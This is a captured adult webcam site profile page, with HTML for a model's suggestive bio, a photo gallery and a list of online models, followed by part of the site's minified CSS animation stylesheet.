

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saucytime.com/profile/73738/
body_size: 6274
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <title>Sapphire | Adult FaceTime sex webcam with model.</title>

    <!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
    <meta name="imagetoolbar" content="no">
    <meta name="description" content="Sapphire | Adult FaceTime Sex webcam, FaceTime with glamour model for iPhone and IPad compatible.">

    <meta http-equiv="Content-Security-Policy" content="default-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; script-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com ;style-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com; img-src * data: blob: filesystem: https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com; script-src-elem * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; connect-src * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; media-src * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval';">
    <meta name="keywords" content="">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWFJ4KS');</script>
<!-- End Google Tag Manager -->

<!--    <link rel="stylesheet" href="//cdn.jsdelivr.net/g/jquery.ui@1.11.4(jquery-ui.min.css),foundation@6.1.2(foundation.min.css)">-->
    <link rel="stylesheet" href="/tuc-assets/css/jquery.ui.css">
<!--    <script src="//cdn.jsdelivr.net/g/jquery@2.2.0,jquery.ui@1.11.4,foundation@6.1.2"></script>-->
    <script src="/tuc-assets/jquery-ui/external/jquery/jquery.js"></script>
    <script src="/tuc-assets/jquery-ui/jquery-ui.min.js"></script>
    <script src="/tuc-assets/js/foundation.js"></script>

<!--    <script src="//cdn.jsdelivr.net/g/foundation@6.1.2"></script>-->

<!--    <link href='//fonts.googleapis.com/css?family=Raleway:200,300,500,600,400' rel='stylesheet' type='text/css'>-->
    <link href='/tuc-assets/css/fonts.family.css' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="/tuc-assets/css/style.css">
    <script src="/tuc-assets/js/saucytime.js"></script>
    <script type="text/javascript" src="/resource/javascript/shared/jquery/jquery.validate.js?v=1.8.9"></script>
    
            <script src="/tuc-assets/js/lightGallery/js/lightgallery.js"></script>
        <script src="/tuc-assets/js/lightSlider/js/lightslider.js"></script>
        <link rel="stylesheet" href="/tuc-assets/js/lightGallery/css/lightgallery.css">
        <link rel="stylesheet" href="/tuc-assets/js/lightSlider/css/lightslider.css">  

        <script>
        $(document).ready(function() {
            $('#imageGallery').lightSlider({
                gallery:true,
                item:1,
                loop:true,
                thumbItem:4,
                slideMargin:0,
                enableDrag: true,
                enableTouch: true,
                currentPagerPosition:'left',
                onSliderLoad: function(el) {
                    el.lightGallery({
                        selector: '#imageGallery .lslide'
                    });
                }   
            });  
        });
        </script>
        
    <!--[if lt IE 9]> 
	<link rel="stylesheet" type="text/css" href="/resource/css/site/base/ie.css?v=1.8.9" media="all" />
    <![endif]-->
    <link rel="apple-touch-icon" sizes="57x57" href="/tuc-assets/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/tuc-assets/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/tuc-assets/img/favicons/apple-touch-icon-72x72.png">
    <link rel="icon" type="image/png" href="/tuc-assets/img/favicons/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/tuc-assets/img/favicons/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="/tuc-assets/img/favicons/manifest.json">
    <link rel="mask-icon" href="/tuc-assets/img/favicons/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/tuc-assets/img/favicons/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/tuc-assets/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    	<link rel="canonical" href="https://www.saucytime.com/profile/73738/" />



</head>

    
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWFJ4KS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                
                <div class="row expanded header-strip">
                <div class="small-9 columns">
                                            <a href="/" class="header-logo"><img src="/tuc-assets/img/header-logo.png" alt="header-logo" title=="header-logo"></a>
                        </div>   
                
                <div class="small-3 columns text-right">
                      <div class="device-menu">
                        <a class="device-menu-toggle" data-toggle="show-menu"><img src="/tuc-assets/img/device-menu.png" alt="device-menu" title="device-menu"></a>
                      </div>                
                </div>
            
            </div>
            <div class="row-toppad"></div>
            
            
    
        
  
            
            
            
        
    
    <link rel="stylesheet" type="text/css" href="/resource/css/site/section/content.css?v=1.8.9" media="all" />


       
   

<div class="row page-title">
    <div class="small-12 page-title-content no-base">
        <div class="row">
            <div class="small-12 columns gallery-controls">
                <h1>Profile: Sapphire</h1>
            </div>
            
        </div>
    </div>
</div>





<div class="row">
    <div class="small-12 medium-6 columns">

                <div class="row profile-book">
            <div class="columns small-6">
                                <div class="profile-offline"><span class="status-text status-emailme">OFFLINE</span></div>
                                
                                 
            </div>
            <div class="columns small-6">
                            <div id="contact-73738" class="offline">
                    <a class="activator-contact" href="#">
                        
                        <a class="mail-me" data-open="contact-model">Mail Me</a>						
                    </a>
                </div>
                            
                
                
         <div class="reveal" id="contact-model" data-reveal data-close-on-click="true" data-animation-in="slide-in-up" data-animation-out="slide-out-down">
            <a class="boxclose"></a>
            <div class="content clearfix">
            <h4>Mail me</h4>
                <div id="general-content">
                <div id="general-wrapper">
                <div id="general-scroller">
                    <label>
                <p>Sorry, although email is free, you must be registered with available credit to contact the girls, click below to signup.</p>
            </label>
            <label>
                <a href="/account/register.php" title="Register" class="button contactsend">Register</a>
            </label>
                        </div></div></div>
            </div>
        </div>
        <!--#contact-box-->
                
                
                
                        </div>
        </div>
       
        
        
        <div class="row">
            <div class="small-12 columns profile-text">
                <h4>Sapphire</h4>
               I'm Sapphire, 26 and a glamour model from Yorkshire in the U.K.<br />
<br />
Yorkshire is a beautiful part of the country and I'm definitely a country girl rather than a City type, I love spending time outdoors in the fresh air, getting wrapped up and going  for a walk or sitting outside a country pub in the beer garden and sharing a bottle of wine with some friends. <br />
<br />
Although I'm an outdoorsy type I do enjoy my time at home, in my lovely little thatched cottage with a fire crackling and a movie. Even better if I get a nice long saucytime booking so I get to meet someone new and have a bit of naughty fun! Variety is the spice of life after all...<br />
<br />
The rest of the time I'm probably doing one of the 3 R's..<br />
Running<br />
Reading<br />
Rubbing one out.<br />
<br />
I'm not one of these lasses obsessed with the latest shoes or bags and rarely buy things for myself because I do a lot of charity & volunteer work. I do love axami lingerie and mostly wear vintage, retro glam outfits - wiggle dresses, swing dresses. I don't want to look like a shop mannequin and just prefer experiences to physical possessions. <br />
<br />
For instance, I love to travel and don't tend to go to a place more than once (what did I just say about variety?) I like to visit lots of different places<br />
I've been all round Europe, America &  Canada<br />
But I always have a holiday somewhere in the uk with my Dog as well <br />
This year I'll be heading to see the northern lights <br />
I don't mind a day at the beach but you're more likely to find me hiking a mountain or doing something physical :)<br />
<br />
My friends describe me as fabulous, blunt, extravagant, confident, wise, generous and highly sexual! Don't believe me? Book a call with me and I'll show you!   
                
                <a class="browse-book" href="/gallery">Back to Browse</a>
            </div>
        </div>
    </div>
    <div class="small-12 medium-6 large-4 columns profileimage">
        
        
        
        
        <ul id="imageGallery">
        
                <li data-thumb="/resource/binary/cache/3daf39e8240aa2063c80fc8e6981acfc.jpg" data-src="/resource/binary/cache/6d07fcfb67701d8fef03176a361b6c7b.jpg" data-download-url="false">
            <img src="/resource/binary/cache/6cb0b32874f6b55859dd3940cdd04cca.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/fb8e4b3e98797e474e369faa9121f6cb.jpg" data-src="/resource/binary/cache/bd9896fa6659a2740ac02554239dafea.jpg" data-download-url="false">
            <img src="/resource/binary/cache/c1a53dd18c0b25253faeec772b4de57d.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/b442a22d47ac9a5facc90210ea966fb8.jpg" data-src="/resource/binary/cache/3f77d5d6fe3e1f65b15f89b0fa42ecce.jpg" data-download-url="false">
            <img src="/resource/binary/cache/ac4390b98ed6c1f93e20af83827db53d.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/bba91a398ed83bb677775064851d0e83.jpg" data-src="/resource/binary/cache/ff3514f7360af89ca705248374ca5fb2.jpg" data-download-url="false">
            <img src="/resource/binary/cache/351ade656b44a48350079305df1673b5.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/7a49d089886ad5cf0ebb119cfd333d03.jpg" data-src="/resource/binary/cache/7c58dbd75cec48ed9a4609220a37a878.jpg" data-download-url="false">
            <img src="/resource/binary/cache/53ccdef7733de03f25ec5ccc5f2e97c5.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/83376ece48be61b841633045eeb14bbd.jpg" data-src="/resource/binary/cache/4c5a4f48bcbb6186f133ec317736ec78.jpg" data-download-url="false">
            <img src="/resource/binary/cache/9d5399fb3a4ab9b0f7de60483bb0e0d2.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/d80885de83ca204c755ab9d11707a9b3.jpg" data-src="/resource/binary/cache/06cd0b61d5129cb04ff673b977aaf278.jpg" data-download-url="false">
            <img src="/resource/binary/cache/553a402aac8886ab1464b9b10e02ec46.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/d48d7cb9ea3c67c2934ba1be5db4c87b.jpg" data-src="/resource/binary/cache/6369485344a35ce69457b8fefbe0b8bb.jpg" data-download-url="false">
            <img src="/resource/binary/cache/6aefeb08defea93a0f7df98675fd6bbf.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/20f43fff098b8440ce26f376c3930ef2.jpg" data-src="/resource/binary/cache/c2de6f559e2cc9f6880dca1825eaf922.jpg" data-download-url="false">
            <img src="/resource/binary/cache/532e0e6f0b8c5745167551329378557c.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/f478ab0a50c37203b6fe4feb7b003351.jpg" data-src="/resource/binary/cache/b0cb755bcfbf4b2880aa4c2e64bbb1d5.jpg" data-download-url="false">
            <img src="/resource/binary/cache/7a5e99b6b4ef9ad34324455701bf1691.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/921933f57e293af42dfeb285710f4ce9.jpg" data-src="/resource/binary/cache/c56af06ea1a2aef7f7aa89309d243cb5.jpg" data-download-url="false">
            <img src="/resource/binary/cache/22a1087111d56413b3869c99106f0942.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/748d78102f10d1008492f16306437642.jpg" data-src="/resource/binary/cache/3709f678be2875446ce8ebda535f4ac7.jpg" data-download-url="false">
            <img src="/resource/binary/cache/6b6b8828320b13a242035043807ced83.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/0a7265144f90e68193716e79cea0f073.jpg" data-src="/resource/binary/cache/78b999c79d00cad9dc0ae5673adb68a1.jpg" data-download-url="false">
            <img src="/resource/binary/cache/32ef726ada4885f82a9505065c502367.jpg" title="" alt="Sapphire" data-download-url="false" />
        </li>
     
  
           
        </ul>
        
    </div>
</div>


<div class="featured-panel">   
    <div class="row">
        <div class="small-12 columns featured-title">
            Models Online Now
        </div>
    </div>
    <div class="row small-up-2 medium-up-4 large-up-4">
    
    
          
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/134656/">
               <img src="/resource/binary/cache/0575b56d72047d68dc056328d0d08d8b.jpg" title="134656" alt="Bailey B" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Bailey Blondie</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/151799/">
               <img src="/resource/binary/cache/6c0b96cecec31784672049f0a6ed1aeb.jpeg" title="151799" alt="Viona" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Viona 💕</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/122657/">
               <img src="/resource/binary/cache/4138bac87d4b34ba9d80ba4803dca9e1.png" title="122657" alt="Cassie" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Cassie Fox</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/138521/">
               <img src="/resource/binary/cache/189bbc86333f36296e9a07e5d67f7555.jpg" title="138521" alt="Jessica Jolie " class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Jessica Jolie </span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
               
    
    
    </div>
</div>

        




<div id="fb-root" class="appid-109969475740207"></div>











    </div>




<div class="sidebar-menu">
    
    <div class="off-canvas-top-section">
                
        <div class="device-menu">
                <a class="device-menu-toggle" data-toggle="hide-menu"><img src="/tuc-assets/img/device-menu.png" alt="device-menu" title="device-menu"></a>
        </div>
                <div class="nav-item hide-phone">
                    <a href="/" class="nav-home"></a>
                    <a href="/">Home</a>                 
                </div>
        
         			
        
                <div class="nav-item">
                    <a href="/account/log-on.php" class="nav-signin"></a>
                    <a href="/account/log-on.php">Sign In</a>                 
                </div>                
                <div class="nav-item">
                    <a href="/account/register.php" class="nav-create"></a>
                    <a href="/account/register.php">Create Account</a>                 
                </div>   
        
                
      
        
                <div class="nav-item">
                    <a href="/gallery" class="nav-browse"></a>
                    <a href="/gallery">Browse</a>                 
                </div> 
                <div class="nav-item hide-landscape">
                    <a href="/privacy" class="nav-model"></a>
                    <a href="/privacy">Privacy Policy</a>                 
                </div> 
               
            </div>
            <div class="off-canvas-bottom-section">
                <div class="nav-item">
                    <a href="/faq" class="nav-faqs"></a>
                    <a href="/faq">FAQs</a>                 
                </div>
                <div class="nav-item">
                    <a href="/contact" class="nav-contact"></a>
                    <a href="/contact">Contact</a>                 
                </div> 
                <div class="nav-item">
                    <a href="/terms-of-service" class="nav-terms"></a>
                    <a href="/terms-of-service">Terms</a>                 
                </div> 
            </div>
    
    
</div>





<div class="sidebar-menu-landscape">
    
    <div class="off-canvas-top-section">
                
        
               <div class="nav-item">
                    <a href="/faq" class="nav-faqs"></a>
                    <a href="/faq">FAQs</a>                 
                </div>
                <div class="nav-item">
                    <a href="/contact" class="nav-contact"></a>
                    <a href="/contact">Contact</a>                 
                </div> 
                <div class="nav-item">
                    <a href="/terms-of-service" class="nav-terms"></a>
                    <a href="/terms-of-service">Terms</a>                 
                </div> 
               
            </div>
           
    
    
</div>



    <script>
      $(document).foundation();
    </script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26181202-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26181202-1');
</script>



<script src="https://www.tnmass.com/saucytime.js"></script>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.saucytime.com/tuc-assets/css/style.css
body_size: 29870
content:
@charset "UTF-8";.example{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px}.fade-in.mui-enter,.fade-out.mui-leave,.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave,.hinge-out-from-middle-x.mui-leave,.hinge-out-from-middle-y.mui-leave,.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave,.scale-in-down.mui-enter,.scale-in-up.mui-enter,.scale-out-down.mui-leave,.scale-out-up.mui-leave,.slide-in-down.mui-enter,.slide-in-left.mui-enter,.slide-in-right.mui-enter,.slide-in-up.mui-enter,.slide-out-down.mui-leave,.slide-out-left.mui-leave,.slide-out-right.mui-leave,.slide-out-up.mui-leave,.spin-in-ccw.mui-enter,.spin-in.mui-enter,.spin-out-ccw.mui-leave,.spin-out.mui-leave{transition-duration:.5s;transition-timing-function:linear}.slide-in-down.mui-enter{-webkit-transform:translateY(-100%);transform:translateY(-100%);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-left.mui-enter,.slide-in-up.mui-enter{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{-webkit-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-webkit-transform:translateX(-100%);transform:translateX(-100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{-webkit-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-webkit-transform:translateY(100%);transform:translateY(100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-right.mui-enter,.slide-out-down.mui-leave{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{-webkit-transform:translateY(0);transform:translateY(0)}.slide-in-right.mui-enter{-webkit-transform:translateX(100%);transform:translateX(100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{-webkit-transform:translateX(0);transform:translateX(0)}.slide-out-down.mui-leave{-webkit-transform:translateY(0);transform:translateY(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-right.mui-leave,.slide-out-up.mui-leave{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-right.mui-leave{-webkit-transform:translateX(0);transform:translateX(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{-webkit-transform:translateX(100%);transform:translateX(100%)}.slide-out-up.mui-leave{-webkit-transform:translateY(0);transform:translateY(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave{-webkit-transform:translateX(0);transform:translateX(0);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter{opacity:0;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{opacity:1;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:top;transform-origin:top;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-right.mui-enter{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-bottom.mui-enter{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);-webkit-transform-origin:bottom;transform-origin:bottom;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-left.mui-enter{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-middle-x.mui-enter{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-middle-y.mui-enter{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-out-from-top.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:top;transform-origin:top;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-top.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-right.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:right;transform-origin:right;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-bottom.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:bottom;transform-origin:bottom;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:left;transform-origin:left;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.scale-in-up.mui-enter{-webkit-transform:scale(.5);transform:scale(.5);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.scale-in-up.mui-enter.mui-enter-active{-webkit-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-webkit-transform:scale(1.5);transform:scale(1.5);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.scale-in-down.mui-enter.mui-enter-active{-webkit-transform:scale(1);transform:scale(1);opacity:1}.scale-out-up.mui-leave{-webkit-transform:scale(1);transform:scale(1);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.scale-out-down.mui-leave,.spin-in.mui-enter{transition-property:-webkit-transform,opacity}.scale-out-up.mui-leave.mui-leave-active{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{-webkit-transform:scale(1);transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-down.mui-leave.mui-leave-active{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-webkit-transform:rotate(-0.75turn);transform:rotate(-0.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter,.spin-out.mui-leave{transition-property:-webkit-transform,opacity}.spin-in.mui-enter.mui-enter-active{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out.mui-leave{-webkit-transform:rotate(0);transform:rotate(0);transition-property:transform,opacity;opacity:1}.spin-out.mui-leave.mui-leave-active{-webkit-transform:rotate(0.75turn);transform:rotate(0.75turn);opacity:0}.spin-in-ccw.mui-enter{-webkit-transform:rotate(0.75turn);transform:rotate(0.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{-webkit-transform:rotate(0);transform:rotate(0);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.spin-out-ccw.mui-leave.mui-leave-active{-webkit-transform:rotate(-0.75turn);transform:rotate(-0.75turn);opacity:0}.slow{transition-duration:750ms!important;-webkit-animation-duration:750ms!important;animation-duration:750ms!important}.fast{transition-duration:250ms!important;-webkit-animation-duration:250ms!important;animation-duration:250ms!important}.linear{transition-timing-function:linear!important;-